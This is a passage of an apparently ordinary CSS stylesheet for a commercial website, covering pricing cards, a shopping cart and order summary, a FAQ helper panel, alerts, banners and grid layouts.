  content: "";
  width: 1px;
  height: 1rem;
  right: 2.4rem;
  -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
}
.accordion-plus .expand::after, .accordion-plus .collapse::after {
  content: "";
  width: 1rem;
  height: 1px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.accordion-plus .expand::before {
  background-color: #333;
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}
.accordion-plus .expand::after {
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}
.accordion-plus .collapse::before {
  background-color: transparent !important;
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}
.accordion-plus .collapse::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}
.accordion-plus .expand::after, .accordion-plus .collapse::after {
  font-size: 1.6rem;
  right: 2rem;
  background-color: #333;
}

.accordion-border .card-body {
  border: 1px solid #eee;
  border-top: 0;
}

.accordion-icon .card-header i {
  font-size: 1.7rem;
  margin: 0 0.8rem 0 0;
}
.accordion-icon .card-body {
  padding-top: 0.3rem;
  padding-bottom: 1.2rem;
}
.accordion-icon.accordion a {
  padding: 1.8rem 5rem 1.8rem 2rem;
  word-break: break-word;
}

.accordion-gutter-md .card:not(:first-child) {
  margin-top: 1rem;
}

@media (max-width: 760px) {
  .without-bg-section .title::before, .without-bg-section .title::after {
    content: none;
  }
}
.img-radius
{
border-radius:15px !important;	
}
ul.nav-tabs, .tab-nav-boxed
{
overflow:auto !important;
white-space: nowrap !important;
}
ul.nav-tabs li
{
display:inline-block;	
white-space: nowrap !important;
}
.login-area
{
background:rgba(0,0,0,0.05) !important;
padding:140px 0px !important;
padding-bottom:80px !important;
}
.login-form
{
border:1px solid rgba(0,0,0,0.1);
border-radius:10px !important;
padding:40px !important;
background:white !important;
}
ul.dashboard-nav
{
width:100% !important;
padding:0px !important;	
padding-right:30px !important;
margin:0px !important;
list-style:none !important;	
}
ul.dashboard-nav li
{
border-bottom:1px solid rgba(0,0,0,0.1) !important;
width:100% !important;
padding:0px !important;	
margin:0px !important;
}
ul.dashboard-nav li a
{
display:inline-block !important;
width:100% !important;
padding:15px 0px !important;
color:rgba(0,0,0,0.8) !important;
font-family:Montserrat;
font-size:15px !important;
font-weight:600 !important;
}
ul.dashboard-nav li a.active
{
color:rgb(0,110,174) !important;	
}
ul.dashboard-nav li a ion-icon
{
font-size:20px;
margin-bottom:-5px;
margin-right:10px;	
}
@media screen and (max-width: 760px)
{
ul.dashboard-nav
{
padding:0px 5% !important;
margin-bottom:50px !important;	
}
}
a.link-to-tab
{
border:1px solid rgba(0,0,0,0.1);
border-radius:5px;
display:inline-block;
width:100% !important;
padding:30px !important;
}
a.link-to-tab p
{
font-family:Montserrat;
font-size:14px !important;
color:rgba(0,0,0,0.9) !important;
font-weight:600;	
}
a.link-to-tab ion-icon
{
font-size:60px !important;
margin-bottom:-5px !important;	
}
a.link-to-tab .icon-box-icon i
{
font-size:60px !important;	
}
button.btn-newsletter
{
border-radius:10px !important;
padding:0px 30px !important;
height:55px !important;
}
.bg-gray-container
{
width:100%;
background:rgba(0,0,0,0.03);
padding-top:100px;
padding-bottom:50px;
}
.pricing-title-container
{
display:inline-block;
width:100% !important;
text-align:center;
padding:30px 20%;
}
.pricing-title-container h2
{
display:inline-block;
width:100% !important;
font-family:Montserrat;
font-weight:700;
font-size:40px;	
}
.pricing-title-container p
{
display:inline-block;
width:100% !important;
font-size:16px;	
}
@media screen and (max-width: 760px)
{
.bg-gray-container
{
padding-top:80px;
}
.pricing-title-container
{
padding:30px 5%;
}
.pricing-title-container h2
{
font-size:22px;	
}
.pricing-title-container p
{
font-size:14px;	
}
}
.pricing-plan-container
{
position:relative !important;
}
.pricing-item
{
width:100%;
border:1px solid rgba(0,0,0,0.1);
border-radius:10px;
background:white;
padding:50px 20px;
position:relative;
overflow:hidden;
}
.pricing-item .most-popular-sticker
{
width:100%;
padding:5px 30px;
text-align:center;
position:absolute;
top:0px;
left:0px;
background:rgb(0,110,174);
color:white !important;
font-family:Montserrat;
font-size:13px;
font-weight:700;	
}
.pricing-header-content p
{
width:100%;
font-size:14px;
font-weight:400;
margin-top:15px !important;
color:black !important;
}
.pricing-item h6
{
float:left;
width:100%;
font-family:Montserrat !important;
font-weight:500 !important;	
font-size:14px !important;
margin-bottom:25px !important;
color:rgb(0,110,174) !important;
background:rgb(0,110,174,0.2) !important;
padding:10px 15px !important;
border-radius:10px !important;
text-align:center;
}
.pricing-item h6 b
{
text-decoration: line-through !important;
}
.pricing-header-content h5
{
width:100%;
font-size:15px;
font-weight:400;
padding:0px !important;
margin:0px !important;
text-transform:uppercase;
color:black !important;
}
.pricing-header-content h4
{
width:100%;
font-family:Montserrat;
font-size:16px;
font-weight:800;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
text-transform:uppercase;
color:black !important;
}
.pricing-header-content h1
{
width:100%;
font-family:Montserrat;
font-size:25px;
font-weight:900;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
color:black !important;
}
.pricing-header-content h1 span
{
font-size:15px;
font-weight:500;	
}
.pricing-item ul
{
width:100%;
display:inline-block;
list-style:none !important;
padding:0px;	
margin:0px;
margin-top:20px;	
line-height:30px;
}
.pricing-item ul li
{
color:black !important;
font-family:Montserrat;
font-size:14px;
font-weight:500;	
}
.pricing-item ul li ion-icon
{
font-size:20px;
margin-bottom:-5px;
margin-right:10px;	
}
.btn-pricing
{
display:inline-block;
width:100%;
margin-top:30px;
padding:10px 10px;
text-align:center;
border-radius:30px;
background:rgb(0,110,174);
color:white !important;
font-family:Montserrat;
font-size:15px;
font-weight:700;
}
.btn-pricing:hover
{
background:var(--webiste-primary-color) !important;	
}
.btn-pricing ion-icon
{
font-size:18px;
margin-bottom:-3px;
}
.home-pricing-container
{
width:100%;
}
.home-pricing-container
{
padding-top:30px !important;
}
.home-faq-container
{
width:100% !important;
background:rgba(0,0,0,0.03);
display:inline-block !important;
padding:50px 10% !important;
padding-top:0px !important;
}
@media screen and (max-width: 760px)
{
.home-faq-container
{
padding:30px 15px !important;
padding-top:0px !important;
}
}
.accordion-bg .card, .accordion-bg .card .card-header a
{
border-radius:10px !important;	
}
.home-faq-container .accordion-bg .card, .home-faq-container .accordion-bg .card .card-header a
{
background:white !important;	
}
.swiper-container-gray
{
/*background:rgba(0,0,0,0.03);*/
width:100% !important;
padding:50px 0px !important;
padding-bottom:0px !important;
margin-top:30px !important;
margin-bottom:50px !important;
}
.swiper-container
{

}
.category-icon .category-media
{
border: 1px solid rgba(0,0,0,1) !important;
width: 60px !important;
height: 60px !important;
}
.swiper-slide .category-media ion-icon
{
font-size:30px !important;	
color:black !important;
margin-bottom:0px !important;
}
.swiper-slide .category-content a
{
color:black !important;	
}
.swiper-slide:hover .category-media ion-icon, .swiper-slide:hover .category-content a
{
color:var(--webiste-second-color) !important;
}
.swiper-slide:hover .category-media
{
border: 1px solid var(--webiste-second-color) !important;
}
.sale-banner:before
{
content:"";
position:absolute;
z-index:2;
left:1px;
right:1px;
top:1px;
bottom:1px;
border:5px dashed #fff;
pointer-events:none;
-webkit-clip-path:inset(4px 4px 4px 4px);
clip-path:inset(4px 4px 4px 4px)
}
.sale-banner .banner-content
{
display:flex;
align-items:center;
justify-content:space-between
}
.sale-banner .banner-subtitle
{
position:relative;
margin-right:2rem;
padding:2.6rem 7px 2.6rem 3.5rem;
font-size:4em;
display:flex;
align-items:center;
background:#444;
line-height:1.2;
z-index:1;
white-space:nowrap
}
.sale-banner .banner-subtitle span
{
font-size:0.45em;
font-weight:400
}
.sale-banner .banner-subtitle:after,.sale-banner .banner-subtitle:before
{
content:"";
position:absolute;
right:-24px;
top:-25px;
bottom:-20px;
border-right:50px solid #454545;
transform:rotate(26deg);
z-index:-1
}
.sale-banner .banner-subtitle:after
{
right:-35px;
border-right-width:5px
}
.sale-banner .content-right
{
flex:0 0 calc(100% - 25.7rem);
max-width:calc(100% - 25.7rem);
display:flex;
align-items:center;
padding:2.8rem 3.6rem 2.8rem 0;
background-color:#eee
}
.sale-banner .banner-title
{
overflow:hidden;
flex:1;
font-size:3.4em;
font-style:italic
}
.sale-banner .banner-title span
{
white-space:nowrap;
animation:slideX 60s infinite linear 1s;
display:inline-block
}
.sale-banner .btn
{
padding-left:1.9em;
padding-right:1.9em;
background-color:#444;
border-color:#444
}
.sale-banner .btn i
{
margin-left:0.3rem;
font-size:1.5rem
}
.sale-banner-section
{
padding-bottom:0.7rem
}
.btn-dark-bg
{
background:black !important;
color:white !important;
}
.home-section-banner
{
width:100%;
overflow:hidden !important;
padding:0px 0px !important;
}
.home-section-first
{
display:flex !important;	
}
.home-section-first .section-content
{
width:100%;
margin:auto;
padding:0px 0px !important;	
}
.home-section-first .section-content h3
{
width:100%;
font-size:40px !important;
font-family:Montserrat !important;
font-weight:700 !important;	
color:black !important;
}
.home-section-first .section-content h3 span
{
/*color:var(--webiste-primary-color) !important;*/		
}
.home-section-first .section-content p
{
width:100%;
font-size:15px !important;
color:black !important;
margin-bottom:30px !important;
display:inline-block !important;
}
.home-section-first .section-content a
{
margin-bottom:10px !important;	
}
.rtl-section .home-section-first
{
float:right !important;
}
@media screen and (max-width: 760px)
{
.home-section-first .section-content
{
padding:50px 5% !important;	
}
.home-section-first .section-content h3
{
font-size:24px !important;
}
.home-section-first .section-content p
{
font-size:14px !important;
}
}
.faq-bot-container
{
position:fixed;
width:70%;
height:100vh;
overflow:auto;
background:rgb(245,245,245);
text-align:center;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.2) !important;
top:0px !important;
left:0px !important;
z-index:3000 !important;
padding:50px !important;
display:none;
}
.close-faq-icon
{
position:absolute;
right:20px !important;
top:20px !important;
cursor:pointer;
}
.close-faq-icon ion-icon
{
font-size:30px !important;
color:black;
}
#faq-bot-content
{
width:100%;
display:inline-block;	
}
#faq-bot-content h2
{
width:100%;
display:inline-block;
padding:0px !important;
margin:20px 0px !important;
font-family:Montserrat !important;
font-weight:900 !important;	
font-size:22px !important;
color:black !important;
}
#faq-bot-content p
{
width:100%;
display:inline-block;
padding:0px !important;
margin:0px 0px !important;
margin-bottom:20px !important;
font-size:15px !important;
color:black !important;
}
button.faq-bot-btn
{
font-family:Montserrat !important;
font-weight:700 !important;	
font-size:15px !important;
color:black !important;
background:white !important;
border:2px solid black !important;
padding:10px 20px !important;
margin:10px !important;
border-radius:30px !important;
cursor:pointer !important;
}
button.faq-bot-btn:hover
{
background:black !important;
color:white !important;	
}
#help-me-choose-btn
{
position:fixed;
z-index:2900;
background:black !important;
color:white !important;
font-family:Montserrat !important;
font-weight:700 !important;	
font-size:15px !important;
padding:10px 20px !important;
border-radius:0px 0px 10px 10px !important;
border:1px solid white !important;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.05);
transform: rotate(-90deg) !important;
left:-80px !important;
top:calc(50vh - 40px) !important;
cursor:pointer !important;
}
#help-me-choose-btn:hover
{
background:var(--webiste-footer-color) !important;	
}
.faq-back
{
position:absolute;
top:10px;
left:10px;
font-family:Montserrat !important;
font-weight:800 !important;	
font-size:15px !important;
color:black !important;
cursor:pointer;
}
.faq-back ion-icon
{
margin-bottom:-2px !important;	
}
@media screen and (max-width: 760px)
{
.faq-bot-container
{
width:calc(100% - 20px) !important;
height:calc(100vh - 20px) !important;
top:10px !important;
left:10px !important;
padding:30px !important;
border-radius:15px !important;
}
.close-faq-icon
{
right:10px !important;
top:10px !important;
}
#faq-bot-content h2
{
font-size:18px !important;
}
#faq-bot-content p
{
font-size:14px !important;
}
button.faq-bot-btn
{
font-size:15px !important;
padding:10px 30px !important;
margin:5px 0px !important;
width:100% !important;
}	
#help-me-choose-btn
{
transform: rotate(0deg) !important;
font-weight:500 !important;	
font-size:14px !important;
padding:7px 20px !important;
padding-right:25px !important;
left:initial !important;
top:initial !important;
bottom:70px !important;
right:-10px !important;
border-radius:10px !important;
}
}
#main-container-page
{
width:100%;
margin-top:120px !important;
}
.progress-nav-section
{
width:100% !important;
display:inline-block !important;
text-align:center !important;	
margin-bottom:60px !important;
}
.progress-nav-section ul
{
width:100% !important;
display:inline-block !important;
text-align:center !important;	
list-style:none !important;
margin:0px !important;	
padding:0px !important;	
}
.progress-nav-section ul li
{
display:inline !important;
font-family:Montserrat !important;
font-weight:800 !important;
font-size:15px !important;	
}
.progress-nav-section ul li a
{
color:rgba(0,0,0,0.4) !important;
padding:5px 6px !important;	
}
.progress-nav-section ul li.passed a
{
color:rgba(0,0,0,1) !important;
}
.progress-nav-section ul li.active a
{
color:var(--webiste-footer-color) !important;	
}
.progress-nav-section ul li ion-icon
{
font-family:Montserrat !important;
font-weight:800 !important;
font-size:18px !important;
margin-bottom:-4px !important;
color:rgba(0,0,0,0.4) !important;		
}
.order-details-container
{
width:100% !important;
display:inline-block !important;
margin-bottom:50px !important;	
}
.btn ion-icon
{
margin-bottom:-1px !important;	
}
@media screen and (max-width: 760px)
{
#main-container-page
{
margin-top:90px !important;
}
.progress-nav-section
{	
margin-bottom:20px !important;
}
.progress-nav-section ul
{
overflow:auto !important;
white-space: nowrap !important;
}	
}
.cart-summary-container
{
display:inline-block;
width:100%;
padding:30px !important;
border:1px solid rgba(0,0,0,0.1) !important;
position:relative !important;
}
.cart-summary-container h1
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:800;
color:black !important;
font-size:16px !important;
text-transform:uppercase !important;
}
.cart-summary-container h2
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:13px !important;
text-transform:uppercase !important;
padding-bottom:10px !important;
margin-bottom:10px !important;
border-bottom:1px solid rgba(0,0,0,0.1) !important;
}
.cart-summary-container p
{
display:inline-block;
width:100%;
font-family:Montserrat;
font-weight:500;
color:rgba(0,0,0,0.6) !important;
font-size:14px !important;
padding:0px !important;
margin:0px !important;
padding-bottom:10px !important;
}
.cart-summary-container p b
{
font-weight:800;
color:rgba(0,0,0,1) !important;
cursor:pointer !important;	
}
.cart-summary-container p b ion-icon
{
font-size:18px;
margin-bottom:-4px;
margin-right:5px !important;	
}
.cart-summary-container p span
{
float:right !important;	
}
.cart-summary-container p.subtotal
{
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:14px !important;
border-top:1px solid rgba(0,0,0,0.1) !important;
padding-top:10px !important;
}
.cart-summary-container p.total
{
font-weight:800;
color:rgba(0,0,0,0.8) !important;
font-size:15px !important;
border-top:1px solid rgba(0,0,0,0.1) !important;
padding-top:10px !important;
text-transform:uppercase !important;
}
.cart-summary-container .btn-primary
{
background:black !important;
border:1px solid black !important;
margin-top:10px !important;	
}
.order-info
{
width:100%;
display:inline-block !important;
margin-bottom:30px;
}
.order-info h2
{
width:100%;
font-family:Montserrat;
font-weight:800;
font-size:15px !important;
margin:15px 0px !important;
padding:0px !important;
color:black !important;
}
.order-info h2 span
{
font-weight:500;
float:right !important;
}
.order-info h2 span b
{
font-weight:900;
font-size:20px !important;
margin-top:-4px !important;
display:inline-block;
}
.order-info p
{
font-size:15px !important;
padding:0px !important;
color:black !important;
}
.order-info h3
{
width:100%;
font-family:Montserrat;
font-weight:800;
font-size:15px !important;
margin:15px 0px !important;
padding:0px !important;
color:black !important;
text-transform:uppercase !important;
}
.order-info ul.features
{
list-style:none !important;
width:100%;
display:inline-block !important;
margin:0px !important;
padding:0px !important;	
margin-bottom:30px !important;
}
.order-info ul.features li
{
font-family:Montserrat;
font-weight:500;
font-size:15px !important;	
color:black !important;
}
.plan-container-p
{
padding:0px 8% !important;
}
@media screen and (max-width: 760px)
{
.plan-container-p
{
padding:0px 15px !important;
}
}
.empty-cart-btn
{
width:100%;
cursor:pointer !important;
display:inline-block;
text-align:center;
padding:15px !important;
color:black;
font-family:Montserrat;
font-weight:700;
font-size:15px !important;
}
.empty-cart-btn ion-icon
{
margin-bottom:-2px !important;	
}
#info-modal-container
{
position:fixed;
width:100%;
height:100%;
z-index:12000;
background:rgba(0,0,30,0.2);
display:none;
left:0px !important;
top:0px !important;	
}
.close-modal-icon
{
position:absolute !important;
top:15px !important;
right:15px !important;
cursor:pointer !important;
}
.close-modal-icon ion-icon
{
font-size:30px !important;	
color:black !important;
}
#modal-content-container
{
width:500px;
margin:auto !important;
height:500px;
overflow:auto !important;
background:white !important;
border-radius:20px !important;
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.2) !important;
padding:30px !important;
text-align:center !important;
display:flex;
position:relative;
}
@media screen and (max-width: 760px)
{
#modal-content-container
{
width:calc(100% - 20px) !important;
height:calc(100vh - 20px) !important;
}
}
#modal-content
{
width:100% !important;
margin:auto !important;	
}
#spiner-container
{
position:absolute;
width:100%;
height:100%;
z-index:12000;
background:rgba(0,0,0,0.02);
display:none;
left:0px !important;
top:0px !important;
}
.lds-dual-ring {
position:absolute;
left:calc(50% - 30px);
top:calc(50% - 30px);
width: 60px;
height: 60px;
}
.lds-dual-ring:after {
content: " ";
display: block;
width: 50px;
height: 50px;
margin: 5px;
border-radius: 50%;
border: 6px solid transparent;
border-color: var(--webiste-primary-color) transparent var(--webiste-second-color) transparent;
animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.alert
{
float:left !important;
width:100% !important;
background:rgb(226,227,229);
border:1px solid rgb(204,206,209);
color:rgb(56,61,65);
font-family: 'Poppins', sans-serif !important;
border-radius:5px !important;
padding:15px !important;
font-size:14px !important;
margin-bottom:20px !important;
}
.alert span
{
float:left;
width:100%;
font-weight:bold;	
}
.alert-primary
{
color:#004085 !important;
background:#cce5ff !important;
border:1px solid #b8daff !important;	
}
.alert-success
{
color:#155724 !important;
background:#d4edda !important;
border:1px solid #c3e6cb !important;	
}
.alert-info
{
color:#0c5460 !important;
background:#d1ecf1 !important;
border:1px solid #bee5eb !important;	
}
.alert-danger
{
color:#721c24 !important;
background:#f8d7da !important;
border:1px solid #f5c6cb !important;	
}
.alert-warning
{
color:#856404 !important;
background:#fff3cd !important;
border:1px solid #ffeeba !important;	
}
.alert-light
{
color:rgb(19,41,104) !important;
background:rgb(240,243,245) !important;
border:1px solid rgb(220,223,225) !important;
font-weight:500 !important;	
position:relative;
}
#quantity-field
{
height:45px !important;	
padding:10px !important;
font-weight:bold !important;
color:black !important;
}
.btn-add-to-cart
{
height:45px !important;
border-radius:10px !important;
margin-top:-10px !important;	
}
.btn-add-to-cart i
{
margin-top:-4px !important;	
margin-right:5px !important;	
}
.alert-link
{
font-weight:bold !important;
font-size:16px !important;
color:var(--webiste-second-color) !important;	
}
.shipping-input-left
{
float:left;
width:40px !important;
}
.shipping-input-left input
{
width:25px !important;	
height:25px !important;	
margin-top:10px !important;
}
.shipping-input-right
{
float:left;
display:inline-block !important;
width:calc(100% - 40px) !important;
}
.payment-form-container label {
  display: block;
  margin-bottom: 10px;
}

.payment-form-container input[type="text"] {
  width: 100%;
  padding: 10px;
  border-radius: 5px;
  border: 1px solid #ccc;
  margin-bottom: 20px;
}

.payment-form-container input[type="submit"] {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
.cart-data-container
{
display:inline-block;
width:100%;
}
.cart-section-content
{
display:inline-block;
width:100%;
border-bottom:1px solid rgba(0,0,0,0.1);
padding:15px 0px !important;
}
.cart-section-content p
{
float:left !important;
width:100% !important;
padding:0px !important;	
margin:0px !important;	
}
.cart-section-content p span
{
float:right;
font-size:16px;
color:black !important;
font-weight:700 !important;	
}
.cart-store-img
{
float:left;
width:70px;
height:70px;
border-radius:10px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
}
.cart-store-content
{
float:left;
width:calc(100% - 70px) !important;
padding-left:10px !important;
}
.cart-store-content p
{
float:left;
width:100% !important;	
}
.store-item-main-container
{
width:100% !important;
background:gray !important;
}
.cart-fee-discount-and-total
{
float:left;
width:100% !important;
margin-top:15px !important;
}
.cart-fee-discount-and-total p
{
float:left;
width:100% !important;
margin:0px !important;
padding:10px 0px !important;
}
.cart-fee-discount-and-total p.subtotal
{
font-size:16px !important;
font-weight:700 !important;	
}
.cart-fee-discount-and-total p.total
{
font-size:18px !important;
font-weight:800 !important;	
}
.cart-fee-discount-and-total p span
{
float:right !important;	
}
.plan-option-style
{
float:left !important;
width:initial !important;
margin-right:10px !important;
}
.modal-input-group
{
width:220px !important;
margin:auto !important;
}
.btn
{
border-radius:10px !important;
}
#map-location-container
{
float:left !important;
width:100% !important;	
margin-left:0px !important;
height:150px !important;
margin-bottom:30px !important;
overflow:hidden !important;
}
#map-location-container iframe
{
float:left !important;
margin-top:-10px !important;
margin-left:-10px !important;
width:calc(100% + 20px) !important;
}
.mar-bottom-style
{
margin-bottom:30px !important;
}
.index-call-to-action-item
{
width:100% !important;
position:relative !important;
padding:30px !important;
text-align:center;
border:1px solid rgba(0,0,0,0.05) !important;
box-shadow:0px 10px 18px 0px rgba(0,0,0,0.1) !important;
border-radius:20px !important;
margin-bottom:10px !important;
}
.index-call-to-action-item h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:800 !important;
color:black !important;
font-size:16px !important;
margin-bottom:30px !important;	
}
.index-call-to-action-item img
{
width:60px !important;	
}
.index-call-to-action-item p
{
display:inline-block !important;
width:100% !important;
font-weight:400 !important;
color:black !important;
font-size:13px !important;
line-height:20px !important;
opacity:0.8;
margin-top:30px !important;	
margin-bottom:30px !important;	
}
.index-call-to-action-item a
{
font-family:Montserrat !important;
font-weight:600 !important;
color:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
padding:10px 20px !important;
border-radius:30px !important;
font-size:14px !important;
}
.index-call-to-action-item a:hover
{
background:var(--webiste-primary-color) !important;
color:white !important;	
}
.contact-us-call-to-action-container
{
display:inline-block !important;
width:100% !important;
padding:30px 0px !important;
}
.contact-us-call-to-action-container h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:800 !important;
color:black !important;
font-size:18px !important;
margin-bottom:10px !important;
text-transform:uppercase !important;		
}
.contact-us-call-to-action-container p
{
display:inline-block !important;
width:100% !important;
font-weight:400 !important;
color:black !important;
font-size:15px !important;
line-height:20px !important;
opacity:0.8;	
}
.contact-us-call-to-action-container a
{
float:right !important;
padding:15px 30px !important;
background:black !important;
color:white;
font-family:Montserrat !important;
font-weight:800 !important;
border-radius:10px !important;	
}
.contact-us-call-to-action-container a:hover
{
background:var(--webiste-primary-color) !important;
}
@media screen and (max-width: 760px)
{
.contact-us-call-to-action-container a
{
float:left !important;
}
}
.full-banner-section-container
{
display:inline-block !important;
width:100% !important;
margin:0px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:30px !important;
overflow:hidden !important;
}
.full-banner-bg-img
{
position:absolute !important;
width:100% !important;
height:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;			
}
.full-banner-section-container:hover .full-banner-bg-img
{
transform:scale(1.08);	
transition:2s;		
}
.full-banner-section-overlay
{
display:inline-block !important;
width:100% !important;
padding:100px 20% !important;	
text-align:center !important;
position:relative;
background:rgba(0,0,0,0.5) !important;
}
.full-banner-section-overlay h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:40px !important;
line-height:45px !important;
color:white !important;
margin-bottom:5px !important;
}
.full-banner-section-overlay p
{
display:inline-block !important;
width:100% !important;
font-size:16px !important;
color:white !important;
margin-bottom:30px !important;
}
.full-banner-section-overlay a
{
font-family:Montserrat !important;
font-weight:700 !important;
font-size:15px !important;
padding:15px 35px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.full-banner-section-overlay a:hover
{
background:var(--webiste-primary-color) !important;	
}
.shop-margin-top
{
padding-top:50px !important;
}
@media screen and (max-width: 760px)
{
.full-banner-section-overlay
{
padding:60px 5% !important;	
}
.full-banner-section-overlay h3
{
font-size:30px !important;
line-height:35px !important;
}
.full-banner-section-overlay p
{
font-size:15px !important;
}
.full-banner-section-overlay a
{
font-size:14px !important;
padding:10px 30px !important;
}	
}
.full-banner-gray-bg
{
display:inline-block !important;
padding:70px 10% !important;
background:rgba(189,194,199,0.4) !important;	
}
.full-banner-gray-bg-title
{
display:inline-block !important;
width:100% !important;
text-align:center !important;
margin-bottom:30px !important;	
}
.full-banner-gray-bg h3, .features-check-container h3, .plan-page-section-container-2 h3
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:35px !important;
line-height:40px !important;
color:black !important;
}
.full-banner-white-bg-content h3
{
font-size:25px !important;
line-height:35px !important;	
}
.full-banner-gray-bg p, .features-check-container p, .plan-page-section-container-2 p
{
display:inline-block !important;
width:100% !important;
font-size:14px !important;
color:black !important;
margin-bottom:30px !important;
opacity:0.7 !important;
}
.full-banner-gray-bg a, .features-check-container a, .plan-page-section-container-2 a
{
font-family:Montserrat !important;
font-weight:700 !important;
font-size:15px !important;
padding:15px 35px !important;
border-radius:30px !important;
color:white !important;
background:var(--webiste-footer-color) !important;
}
.full-banner-gray-bg a:hover, .features-check-container a:hover, .plan-page-section-container-2 a:hover
{
background:var(--webiste-primary-color) !important;	
}
.full-banner-white-bg-content
{
width:100% !important;
background:white !important;
position:relative;
border-radius:30px !important;
overflow:hidden;
}
.full-banner-white-bg-content .row .col-md-6
{
overflow:hidden;	
}
.full-banner-white-bg-content .row .col-md-6:nth-child(2)
{
padding:0px 50px !important;	
}
.full-banner-white-bg-content:hover img
{
transform:scale(1.08);	
transition:1s;	
}
@media screen and (max-width: 760px)
{
.full-banner-gray-bg
{
padding:50px 5% !important;
}
.full-banner-gray-bg h3, .full-banner-white-bg-content h3, .features-check-container h3, .plan-page-section-container-2 h3
{
font-size:20px !important;
line-height:30px !important;
}
.full-banner-white-bg-content .row .col-md-6:nth-child(2)
{
padding:30px !important;	
}
}
.banner-bg-blue .full-banner-section-container
{
background:rgb(7,121,181) !important;	
}
.banner-bg-blue .full-banner-section-overlay
{
background:transparent !important;	
}
.banner-bg-blue .full-banner-section-container a
{
border:2px solid white !important;
background:transparent !important;	
}
.banner-bg-blue .full-banner-section-container a:hover
{
background:white !important;
color:rgb(7,121,181) !important;		
}
.features-check-container
{
width:100% !important;
display:inline-block !important;
padding:50px 0px !important;
text-align:center !important;
}
.features-check-container table
{
width:100% !important;
border-collapse:collapse !important;	
}
.features-check-container table tr th,
.features-check-container table tr td
{
border:1px solid rgba(0,0,0,0.1) !important;
padding:10px !important;
font-size:16px !important;	
}
.features-check-container table tr th.table-empty-field
{
border-top:0px solid transparent !important;
border-left:0px solid transparent !important;	
}
.features-check-container table tr th
{
color:black !important;
font-family:Montserrat !important;
font-weight:600 !important;
}
.features-check-container table tr td.table-features-title
{
text-align:left !important;
}
.check-icon-success,
.check-icon-danger
{
font-size:22px !important;
font-family:Montserrat !important;
font-weight:600 !important;	
}
.check-icon-success
{
color:var(--webiste-second-color) !important;
}
.check-icon-danger
{
color:red !important;
}
.features-check-container table tr:nth-child(even) {
background-color:rgb(245,246,248) !important;
}
@media screen and (max-width: 760px)
{
.features-check-container table tr th,
.features-check-container table tr td
{
padding:5px !important;
font-size:13px !important;	
}
.check-icon-success,
.check-icon-danger
{
font-size:17px !important;
}	
}
.plan-page-section-container-2
{
display:inline-block !important;
width:100% !important;
padding:30px 0px !important;
}
.plan-page-section-container-2 .row .col-md-7
{
padding:0px 50px !important;	
}
.content-flex-container
{
display:flex !important;
width:100% !important;
height:100% !important;
}
.content-flex
{
display:inline-block !important;
width:100% !important;
margin:auto !important;	
}
.plan-page-section-container-2 span
{
display:inline-block !important;
width:100% !important;
font-family:Montserrat !important;
font-weight:400 !important;
font-size:20px !important;
line-height:26px !important;
color:black !important;
margin-bottom:15px !important;
}
@media screen and (max-width: 760px)
{
.plan-page-section-container-2 .row .col-md-7
{
padding:30px 20px !important;	
}
}
.section-image-text-left .full-banner-section-overlay
{
width:100% !important;
padding:100px 0px !important;
padding-right:50% !important;	
padding-left:8% !important;	
text-align:left !important;
}
.section-image-text-left .full-banner-section-overlay .slide-btn
{
background:white !important;
color:var(--webiste-footer-color) !important;
}
@media screen and (max-width: 760px)
{
.section-image-text-left .full-banner-section-overlay
{
padding:100px 5% !important;
}	
}
.container-2-bg-gray
{
background:rgb(243,244,246) !important;
}
.multiple-column-grid-container
{
display:inline-block;
width:100%;
padding:50px 0px !important;
}
.multiple-column-grid-title
{
display:inline-block;
width:100%;
padding:0px 20% !important;
text-align:center !important;	
}
.multiple-column-grid-title h3
{
color:black !important;
font-size:30px !important;
margin-bottom:10px !important;
}
.column-grid-bg-gray
{
background:rgb(243,244,246) !important;	
}
.multiple-column-grid-1,
.multiple-column-grid-2,
.multiple-column-grid-3,
.multiple-column-grid-4,
.multiple-column-grid-5,
.multiple-column-grid-6,
.multiple-column-grid-7,
.multiple-column-grid-8
{
width:100%;
display:grid;
grid-template-columns:repeat(1, 1fr);
gap:25px;
position:relative;
padding:0px 5% !important;
}
.multiple-column-grid-2 { grid-template-columns:repeat(2, 1fr);	}
.multiple-column-grid-3 { grid-template-columns:repeat(3, 1fr);	}
